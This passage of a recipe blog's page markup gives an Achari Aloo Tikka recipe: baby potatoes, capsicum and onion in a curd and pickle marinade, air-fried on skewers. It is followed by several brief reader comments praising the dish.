C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a><br />
<a href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fwww.firsttimercook.com%2Fachari-aloo-tikka%2F&amp;media=https%3A%2F%2Fwww.firsttimercook.com%2Fwp-content%2Fuploads%2F2024%2F01%2FAchari-Aloo-Tikka-2-scaled.jpeg&amp;description=Achari+Aloo+Tikka&amp;is_video=false" style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent" target="_blank" rel="nofollow noopener" data-recipe="5777" data-url="https://www.firsttimercook.com/achari-aloo-tikka/" data-media="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg" data-description="Achari Aloo Tikka" data-repin=""><span class="wprm-recipe-icon wprm-recipe-pin-icon"><svg width="17px" height="20px" viewBox="0 0 17 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-4.000000, -2.000000)" fill="#616161"><path d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></p></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><g><path d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span></p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">5<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden="true">mins</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">12<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden="true">mins</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-custom-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-custom-time-label">Resting Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-custom_time wprm-recipe-custom_time-minutes">30<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-custom_time-unit wprm-recipe-custom_timeunit-minutes" aria-hidden="true">mins</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">47<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden="true">mins</span></span></div></div><div class="wprm-spacer"></div><div class="wprm-container-columns-spaced"><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id="Fill-1"></path></g></g></svg></span></p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span class="wprm-recipe-course wprm-block-text-normal">Snack</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span class="wprm-recipe-cuisine wprm-block-text-normal">North Indian Cuisine</span></div></div></div><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span></p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span class="wprm-recipe-servings wprm-recipe-details wprm-block-text-normal">3</span></div></div></div></div><div class="wprm-recipe-ingredients-container wprm-recipe-5777-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="5777" data-servings="3"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients</p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p>&nbsp;&nbsp;</h3><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="0"><span class="wprm-recipe-ingredient-amount">250</span>&#32;<span class="wprm-recipe-ingredient-unit">gm</span>&#32;<span class="wprm-recipe-ingredient-name">Baby potatoe (boiled and peeled)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="1"><span class="wprm-recipe-ingredient-amount">¼</span>&#32;<span class="wprm-recipe-ingredient-unit">cup</span>&#32;<span class="wprm-recipe-ingredient-name">Capsicum (cube)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="2"><span class="wprm-recipe-ingredient-amount">¼</span>&#32;<span class="wprm-recipe-ingredient-unit">cup</span>&#32;<span class="wprm-recipe-ingredient-name">Onion (cube)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="3"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Achari tikka marinade from MASALEJAR</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="4"><span class="wprm-recipe-ingredient-amount">¼</span>&#32;<span class="wprm-recipe-ingredient-unit">cup</span>&#32;<span class="wprm-recipe-ingredient-name">Hung curd</span></li></ul></div></div><div class="wprm-recipe-instructions-container wprm-recipe-5777-instructions-container wprm-block-text-normal" data-recipe="5777"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions</p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p>&nbsp;</h3><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-5777-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">In a bowl take 1/4 cup hung curd with 2 tbsp achari tikka marinade from <a href="https://www.instagram.com/masalejar/">MASALEJAR</a>.</span></div></li><li id="wprm-recipe-5777-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Mix well using a spoon.</span></div></li><li id="wprm-recipe-5777-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Next add boiled baby potatoes, capsicum cubes, onion cubes.  </span></div></li><li id="wprm-recipe-5777-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Mix gently till everything is well coated.</span></div></li><li id="wprm-recipe-5777-step-0-4" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Keep aside for 30 minutes.</span></div></li><li id="wprm-recipe-5777-step-0-5" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Then put in skewers and keep in a baking tray.</span></div></li><li id="wprm-recipe-5777-step-0-6" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Air fry for 10-12 minutes or till well done.</span></div></li><li id="wprm-recipe-5777-step-0-7" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Serve hot and enjoy !</span></div></li></ul></div></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span></p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span class="wprm-recipe-keyword wprm-block-text-normal">Air-Fryer Recipe, Kebab Recipes</span></div></div><div class="wprm-spacer"></div></div></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Achari Aloo Tikka' data-link='https://www.firsttimercook.com/achari-aloo-tikka/' data-summary='Achari Aloo Tikka is a delicious and flavorful Indian dish that combines the tanginess of pickles with the smoky flavors of grilled potatoes.' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Achari Aloo Tikka' data-link='https://www.firsttimercook.com/achari-aloo-tikka/' data-summary='Achari Aloo Tikka is a delicious and flavorful Indian dish that combines the tanginess of pickles with the smoky flavors of grilled potatoes.' data-app-id-name='post_below_content'></div></div><div class="entry-footer"><span class="cat-tags"><a href="https://www.firsttimercook.com/tag/air-fry-recipe/" rel="tag">Air Fry Recipe</a><a href="https://www.firsttimercook.com/tag/baby-potatoes/" rel="tag">Baby Potatoes</a><a href="https://www.firsttimercook.com/tag/shhhhh-cooking-secretly-challenge/" rel="tag">Shhhhh Cooking Secretly Challenge</a><a href="https://www.firsttimercook.com/tag/snacks/" rel="tag">Snacks</a><a href="https://www.firsttimercook.com/tag/tikka/" rel="tag">Tikka</a></span></div></div></article></main><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><div id="comments" class="comments-area"><h2 class="comments-title">
7 Comments</h2><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-19040"><div id="div-comment-19040" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Priya Iyer' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/e63d27254e91ad491d4de111cb3760ba.jpg?ver=1768022413' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/89831001800d856bc7aa1fad0b07097a.jpg?ver=1768022413 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=http://www.thephotowali.wordpress.com rel="external nofollow noopener" class="url" itemprop="url">Priya Iyer</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/achari-aloo-tikka/#comment-19040">
<time itemprop="commentTime" datetime="2024-01-17 16:14:00">January 17, 2024 at 9:44 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Beautiful aloo tikka! I love the achaari flavours here. Would be perfect for a party, especially on cold wintry days.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-19040" data-commentid="19040" data-postid="5775" data-belowelement="div-comment-19040" data-respondelement="respond" data-replyto="Reply to Priya Iyer" aria-label="Reply to Priya Iyer">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-19134"><div id="div-comment-19134" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Radha' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ad10d16324410715ddcf04f2f1b71c0c.jpg?ver=1768026835' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/942b6951d1e2178a8440460bab91f257.jpg?ver=1768026836 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://magical-ingredients.com rel="external nofollow noopener" class="url" itemprop="url">Radha</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/achari-aloo-tikka/#comment-19134">
<time itemprop="commentTime" datetime="2024-01-22 04:45:00">January 22, 2024 at 10:15 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
WOW! This is an inviting appetizer and I am sure my family would definitely want to have more of this. Great share.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-19134" data-commentid="19134" data-postid="5775" data-belowelement="div-comment-19134" data-respondelement="respond" data-replyto="Reply to Radha" aria-label="Reply to Radha">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-19164"><div id="div-comment-19164" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Mayuri Patel' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/dc4e231212bb7c588cf865afaa3bd79e.jpg?ver=1768025911' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/cc2577977ce0bbcc146b0cc859773902.jpg?ver=1768025911 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://mayuris-jikoni.com rel="external nofollow noopener" class="url" itemprop="url">Mayuri Patel</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/achari-aloo-tikka/#comment-19164">
<time itemprop="commentTime" datetime="2024-01-23 17:08:00">January 23, 2024 at 10:38 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
A lovely aloo tikka recipe and when you have a ready made marinade that is not filled with artificial colouring and doesn&#8217;t compromise on the flavours, it is a winner. Wish I could get Masalejar products where I am.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-19164" data-commentid="19164" data-postid="5775" data-belowelement="div-comment-19164" data-respondelement="respond" data-replyto="Reply to Mayuri Patel" aria-label="Reply to Mayuri Patel">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-19171"><div id="div-comment-19171" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Kalyani' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/6f092446a9280d9b084f5161be5ac272.jpg?ver=1768022414' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/74ab5931936b21c9ddddca7ae713b3d4.jpg?ver=1768022415 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://www.sizzlingtastebuds.com rel="external nofollow noopener" class="url" itemprop="url">Kalyani</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/achari-aloo-tikka/#comment-19171">
<time itemprop="commentTime" datetime="2024-01-24 04:05:00">January 24, 2024 at 9:35 am</time>
